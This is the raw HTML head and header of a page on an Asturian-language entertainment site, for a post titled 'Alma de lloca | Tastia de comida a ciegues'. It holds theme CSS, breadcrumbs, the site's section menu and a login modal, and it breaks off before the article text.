.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#d447bd}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#d447bd}.td-black .page-nav .current{border-color:#d447bd}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-black .sf-menu .td-post-category:hover{background-color:#d447bd}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://playpresta.com/",
                    "name": "Entamu"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/./alma-de-lloca/",
                    "name": "Alma de lloca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/alma-de-lloca/alma-de-lloca-tastia-de-comida-a-ciegues/",
                    "name": "Alma de lloca | Tastia de comida a ciegues |"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-180x180.png" />
<meta name="msapplication-TileImage" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d447bd}.tdm-btn-style2:before{border-color:#d447bd}.tdm-btn-style2{color:#d447bd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d447bd;-moz-box-shadow:0 2px 16px #d447bd;box-shadow:0 2px 16px #d447bd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d447bd;-moz-box-shadow:0 4px 26px #d447bd;box-shadow:0 4px 26px #d447bd}</style>

	<style id="tdw-css-placeholder">.stepciuxjdonroukenrb{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="post-template-default single single-post postid-1952 single-format-standard td-standard-pack alma-de-lloca-tastia-de-comida-a-ciegues global-block-template-1 td-black single_template_9 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-playpresta-container"><ul id="menu-playpresta" class="td-mobile-main-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-940"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-941"><a href="#">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="#">Espor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a href="#">Humor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-945"><a href="#">Entretenimientu<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a>Series PlayPresta<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a>Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a>Maneres de vida<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3237"><a>Otros<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-1930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1930"><a href="#">Reciella<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">Xuegos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://playpresta.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Guetar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Rexistrase</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el to nome d'usuariu/a</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la to contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
